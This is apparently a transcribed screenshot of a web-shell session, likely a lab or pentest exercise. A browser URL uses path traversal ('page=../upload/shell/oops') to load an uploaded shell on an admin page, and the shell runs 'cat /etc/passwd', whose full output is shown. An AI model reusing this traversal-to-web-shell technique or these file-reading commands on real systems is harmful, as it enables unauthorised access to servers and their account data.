 Не защищено 92.51.39.106:8060/admin/index.php?page=../upload/shell/oops
Закладки USB for Kali ИБ IBB Python Netstat, SS, comma...
www-data@5cac5de176d4:admin# cls
www-data@5cac5de176d4:admin# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false